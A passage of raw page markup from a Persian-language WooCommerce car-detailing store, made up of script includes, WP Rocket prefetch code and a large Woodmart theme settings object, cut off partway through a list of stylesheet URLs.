var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1726742240" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="//www.detailingmarket.ir/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.detailingmarket.ir/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.detailingmarket.ir","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/themes/woodmart/vc_templates/product-amazing/assets/js/master.js?ver=1726742240" id="custom_script111-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1764363714" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.0.6" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a3add35272f3f15bd5a55ca20098ae29","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0632\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https://www.detailingmarket.ir/cart/","ajaxurl":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 ( \u062e\u0631\u0648\u062c)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 X","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 3 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0627\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc \u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a","comment_images_upload_size":"3145728","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.detailingmarket.ir/","shop_url":"https://www.detailingmarket.ir/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647\u200c\u0628\u0646\u062f\u06cc \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u062a\u0628\u062f\u06cc\u0644 \u0628\u0647 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc/\u06a9\u0648\u0686\u06a9\u0646\u0645\u0627\u06cc\u06cc\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (\u0646\u0634\u0627\u0646\u06af\u0631 \u0686\u067e)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc(\u0646\u0634\u0627\u0646\u06af\u0631 \u0631\u0627\u0633\u062a)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1350","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://www.detailingmarket.ir/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"\u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f","mobile_navigation_drilldown_back_to":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 %s","mobile_navigation_drilldown_back_to_main_menu":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u0641\u0647\u0631\u0633\u062a","mobile_navigation_drilldown_back_to_categories":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"5f0c3f46a2","wishlist_fragments_nonce":"d7dc312339","wishlist_remove_notice":"\u0645\u0637\u0645\u0626\u0646 \u0647\u0633\u062a\u06cc\u062f \u06a9\u0647 \u0645\u06cc \u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_c63eecc19cfd22a6021654014b70c5fe","wishlist_fragment_name":"woodmart_wishlist_fragments_c63eecc19cfd22a6021654014b70c5fe","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"\u0644\u0637\u0641\u0627 \u0628\u0631\u0627\u06cc \u0627\u0631\u0632\u06cc\u0627\u0628\u06cc \u0646\u0638\u0631\u0627\u062a \u0648\u0627\u0631\u062f \u0634\u0648\u06cc\u062f.","vimeo_library_url":"https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"6f8022c920","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-widget-wd-recent-posts-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-active-filters-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-widget-price-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-product-list-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-widget-shopping-cart-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-widget-slider-price-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-revolution-slider-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css","wd-notices-fixed-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-widget-collapse-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-woo-shop-predefined-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-woo-shop-el-products-per-page-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-page-title-rtl.min.css","wd-woo-mod-shop-loop-head-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head-rtl.min.css","wd-woo-shop-el-products-view-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css","wd-header-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-social-icons-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css","wd-woo-mod-login-form-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css","wd-header-search-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-cart-side-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-woo-mod-swatches-style-1-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css","wd-shop-filter-area-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by-rtl.min.css","wd-woo-shop-el-active-filters-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css","wd-bordered-product-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product-rtl.min.css","wd-product-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css","wd-product-loop-quick-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-woo-opt-stretch-cont-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-woo-opt-products-shadow-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-products-shadow.min.css","wd-sticky-loader-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-mfp-popup-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css","wd-footer-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-button-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-mod-nav-menu-label-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-text-block-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-photoswipe-css":"https://www.detailingmarket.ir/wp-content/themes/woodm